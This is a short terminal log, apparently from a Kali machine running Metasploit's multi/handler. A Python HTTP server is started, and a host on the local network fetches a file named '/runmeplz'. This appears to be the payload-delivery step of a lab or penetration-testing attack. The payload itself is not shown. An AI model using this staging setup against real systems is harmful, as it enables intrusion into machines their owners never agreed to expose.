 python: can't open file '/home/kali/3': [Errno 2] No such file or directory
msf6 exploit(multi/handler) > python3 -m http.server 8000
[*] exec: python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.179 - - [10/May/2025 09:12:26] "GET /runmeplz HTTP/1.0" 200 -